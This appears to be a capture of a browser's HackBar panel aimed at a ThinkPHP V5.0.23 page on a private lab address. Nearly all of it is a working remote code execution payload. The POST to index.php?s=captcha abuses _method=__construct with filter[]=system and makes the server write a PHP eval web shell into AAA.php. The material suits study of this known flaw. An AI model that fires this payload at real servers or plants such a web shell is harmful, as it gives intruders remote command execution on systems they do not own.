 页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.67.131:8080/index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo '<?php
@eval($_REQUEST["pass"]);?>' > AAA.php